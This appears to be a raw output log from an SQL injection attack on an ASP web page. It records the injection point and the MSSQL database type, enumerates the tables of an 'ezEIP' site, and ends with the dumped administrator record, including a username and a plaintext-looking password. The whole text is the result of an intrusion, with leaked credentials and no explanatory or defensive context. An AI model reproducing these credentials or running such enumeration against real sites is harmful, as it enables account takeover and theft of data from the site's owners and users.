 URL :aseinfo.asp?Newid=209&cid=1
Type Integer DB MSSQL with Error KeyWord
Data
Table/Column Count
ezEIP_RelationCustomer_Category
ezEIP_News
ezEIP_News_Category
ezEIP_Product
ezEIP_Product_Category
ezEIP_Sample
ezEIP_Sample_Category
ezEIP_Services
ezEIP_Services_Category
mytmp
dtproperties
ezEIP_NewsZB
ezDataGrid
ezEIP_About
ezEIP_About_Category
ezEIP_Admin_Email
ezEIP_RelationCustomer
ezEIP_Admin_Info
Admin_Id
Admin_Name
Admin_Password
Admin_Mid
Admin_RealName
Admin_Remark
Admin_Class
Admin_DoUser
ezEIP_Admin_Log
ezEIP_Admin_Sort
ezEIP_Contact
ezEIP_Contact_Category
ezEIP_Feedback
ezEIP_Module
Admin_Id Admin_Name Admin_Password Admin_Mid Admin_RealName Admin_Remark Admin_Class Admin_DoUser
1 root marketing 1 ,,,,1,2,3,,,, root